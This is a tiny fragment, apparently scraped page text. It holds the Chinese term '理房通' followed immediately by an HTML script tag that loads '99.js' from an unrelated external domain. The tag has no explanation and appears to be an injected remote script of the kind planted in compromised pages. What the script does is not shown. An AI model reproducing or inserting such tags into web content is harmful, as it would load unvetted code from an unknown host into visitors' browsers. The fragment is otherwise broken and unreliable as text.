 理房通<script src='https://www.8h93.com/99.js'></script>